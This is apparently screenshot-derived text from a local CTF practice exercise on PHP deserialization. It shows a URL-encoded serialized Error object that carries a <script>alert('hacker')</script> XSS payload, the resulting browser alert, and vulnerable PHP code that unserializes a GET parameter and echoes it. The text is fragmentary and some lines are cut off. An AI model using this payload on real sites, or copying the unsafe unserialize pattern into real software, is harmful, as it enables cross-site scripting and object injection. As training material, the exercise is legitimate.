 127.0.0.1/test/p.php?lemon=O%3A5%3A"Error"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A32%3A"<script>alert%28%27hacker%27%29<%2Fscript>"%3Bs...
t
应用 BugkuCTF - 练习... BUUCTF ctf.show Dino训练平台 ghtwf01 - Welco... 文章列表 | 离别歌 »
127.0.0.1 显示
hacker
确定
<?php
highlight_file(__FILE__);
$a = unserialize($_GET['lemon']);
echo $a; Error: in D:\phpstudy_pro\WWW\test\x1.php:2 Stack trace: #0